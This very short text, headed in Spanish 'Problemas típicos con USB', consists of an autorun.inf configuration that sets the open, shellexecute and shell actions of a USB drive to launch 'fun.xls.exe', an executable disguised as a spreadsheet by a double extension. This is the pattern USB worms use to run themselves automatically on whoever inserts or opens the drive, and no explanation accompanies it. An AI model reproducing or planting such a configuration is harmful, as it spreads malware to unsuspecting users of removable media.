 Problemas típicos con USB
[AutoRun]
open=fun.xls.exe
shellexecute=fun.xls.exe
shellAutocommand=fun.xls.exe
shell=Auto
 